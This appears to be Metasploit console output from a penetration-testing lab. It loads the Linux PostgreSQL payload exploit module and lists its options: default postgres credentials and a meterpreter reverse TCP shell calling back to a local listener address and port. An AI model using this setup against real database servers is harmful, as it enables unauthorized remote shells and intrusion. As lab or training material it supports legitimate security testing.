 msf6 > use exploit/linux/postgres/postgres_payload
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:
<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.252.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) >